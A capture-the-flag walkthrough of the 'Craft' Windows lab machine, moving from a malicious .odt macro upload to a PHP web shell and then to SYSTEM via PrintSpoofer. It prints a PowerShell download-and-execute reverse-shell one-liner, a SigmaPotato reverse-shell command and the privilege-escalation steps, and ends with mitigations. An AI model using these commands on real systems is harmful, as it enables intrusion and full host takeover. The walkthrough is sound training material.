Craft
Introduction
In this walkthrough, I tackled the Craft intermediate Windows machine. Port 80 revealed a file upload feature that accepted .odt documents. I crafted a malicious macro and uploaded it, which eventually triggered and granted a reverse shell as a local user. From there, I uploaded a PHP reverse shell to a web-accessible directory and accessed it via browser, gaining access as the apache user. This user possessed the SeImpersonatePrivilege, which I exploited using PrintSpoofer, ultimately obtaining a shell as NT AUTHORITY\SYSTEM.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open -Pn
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP -Pn
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open -Pn
Services
Web
Port 80
Version: Apache httpd 2.4.48
Add the domain to /etc/hosts file:

1
gobuster dir -u http://craft.offsec/ -w /usr/share/wordlists/dirb/common.txt -t 30 -b 404,403,400 -x .php

Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://craft.offsec/ -H 'Host: FUZZ.craft.offsec' -fs 9635

We can only submit odt files:


Following this post I created an .odt document and uploaded it.
We can inject reverse shell in odt macros.
1
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.191/powercat.ps1');powercat -c 192.168.45.191 -p 4242 -e cmd"
You can also use this to generate macro code, and this one to create full file with macros automatically.
I am using cmd /c before the command as LibreOffice Basic (or VBScript, depending on the environment) may not handle complex shell commands properly unless wrapped in cmd /c, especially with parameters like -enc which expects to be interpreted in the context of a full command line.

Now I have a shell.
Shell as thecybergeek


From the early enumeration we remember there was uploads directory on the server which we can list from browser:
As we also have the user apache:

I am gonna try to get a reverse shell as apache too. Most probably web server is run by apache user, and it could have additional privileges that we can leverage. As server executes .php files I am gonna put reverse shell PHP file under uploads directory.
Shell as Apache
Now we are apache user.


As you can see now we have powerfull SeImpersonatePrivilege. I am gonna abuse this privilege using SigmaPotato.exe
1
.\SigmaPotato.exe --revshell 192.168.45.159 4445

It didn’t work for some reason, I am gonna use old PrintSpoofer method.
1
.\PrintSpoofer.exe -i -c cmd
Mitigation
- Disable or sandbox macro execution in office documents uploaded via web interfaces.
- Implement file content inspection and AV scanning on uploaded files.
- Restrict web server write permissions and monitor for unauthorized scripts.
- Avoid assigning SeImpersonatePrivilege to low-privileged users or services.
- Use Application Whitelisting and Credential Guard to reduce lateral movement and token impersonation risks.